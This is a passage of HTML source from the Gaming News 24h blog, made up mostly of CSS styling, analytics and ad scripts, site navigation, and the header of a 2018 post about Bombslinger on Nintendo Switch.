.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=7f233d06-eb47-4296-8079-f576f5920b3c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=7f233d06-eb47-4296-8079-f576f5920b3c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6qev__JC863jVRMZSQk-3B3A124G4OLGceBX7mAGvfqv_t_0jVhKxEo8ce3wEMLsgWDhmpS76PAqDZ3fKv7D7K04tqlwnBplHTnKIpOsfrXdNZ67VKgLXzlzOGt7zDQiOH3_yMg7drg/s640/bombsling.jpg' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2018/04/bombslinger-blows-away-nintendo-switch.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Nintendo%20Switch' property='v:title' rel='v:url'>Nintendo Switch</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/PC' property='v:title' rel='v:url'>PC</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Xbox%20One' property='v:title' rel='v:url'>Xbox One</a></span>
<brc>/</brc>
